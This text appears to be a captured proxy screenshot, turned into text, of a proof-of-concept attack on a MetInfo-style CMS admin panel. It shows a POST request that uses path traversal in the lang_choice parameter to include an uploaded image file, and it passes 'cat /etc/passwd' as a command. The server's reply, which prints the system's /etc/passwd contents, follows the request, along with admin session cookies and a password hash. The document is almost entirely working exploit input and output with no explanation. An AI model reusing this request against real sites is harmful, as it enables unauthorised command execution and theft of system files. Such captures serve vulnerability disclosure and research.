 Raw Params Headers Hex
POST
/index.php?case=language&act=edit&admin_dir=admin&site=default27&id=1&lang_cho
ice=../../html/upload/images/202001/15791876020373.png&a=cat /etc/passwd
HTTP/1.1
Host: 10.211.55.6
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 0
Connection: close
Referer: http://10.211.55.6/index.php?admin_dir=admin
Cookie: PHPSESSID=268e9201bb4e347895ac2ac5afeb8334;
Hm_lvt_520556228c0113270c0c772027905838=1578917132;
Hm_lpvt_520556228c0113270c0c772027905838=1579064406;
acc_auth=d9568Kwur%2Bv8GLHxl79ulL1w7lquML1KYclY%2FCd%2B9FMDQX9PAipAvJcX%2Bi5%2
FFeRikywpRqDjIPMKsqnOnn9d2eQp; acc_key=RyFT5Up; arrlanguage=metinfo;
admin_lang=cn;
met_auth=11a0WwslIL0v7jkcyi50UGbTqm0I7rkHzPyPr3wrogulnsIuuw9ulmOeCgDwMEUIYd6Zl
9Yq8Tfo9%2FbxU2SliWwc; met_key=aIYm2EI;
page_iframe_url=http://10.211.55.6/index.php?lang=cn&pageset=1; loginfalse=0;
login_username=admin; login_password=863211e6ed45ca9046066222dddf16a9
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Thu, 16 Jan 2020 15:14:34 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 12685
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nolo
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false